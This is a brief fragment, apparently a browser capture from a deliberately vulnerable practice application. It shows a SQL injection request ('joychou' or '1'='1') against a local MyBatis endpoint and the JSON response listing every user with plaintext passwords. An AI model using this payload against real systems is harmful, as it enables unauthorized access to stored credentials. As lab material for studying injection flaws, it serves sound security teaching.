 localhost:8080/sqli/mybatis/vuln01?username=joychou' or '1'='1
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"